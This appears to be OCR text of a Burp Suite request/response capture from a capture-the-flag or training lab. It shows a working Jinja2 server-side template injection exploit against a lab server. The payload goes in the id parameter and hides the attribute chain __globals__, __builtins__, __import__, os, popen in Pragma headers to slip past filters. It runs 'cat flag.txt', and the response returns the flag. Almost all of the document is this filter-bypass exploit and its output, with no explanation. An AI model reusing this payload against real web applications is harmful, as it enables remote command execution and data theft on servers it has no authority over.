 Send
Cancel
Target: http://172.25.57.228:8000
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /board.html?id=
{{lipsum|attr(request.pragma.0)|attr(request.pragma.1)(reques
t.pragma.2)|attr(request.pragma.1)(request.pragma.3)(request.
pragma.4)|attr(request.pragma.5)(request.pragma.6)|attr(reque
st.pragma.7)()}} HTTP/1.1
2 Pragma: __globals__
3 Pragma: __getitem__
4 Pragma: __builtins__
5 Pragma: __import__
6 Pragma: os
7 Pragma: popen
8 Pragma: cat flag.txt
9 Pragma: read
10 Host: 172.25.57.228:8000
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
Hello, flag{SKShieldus_Test}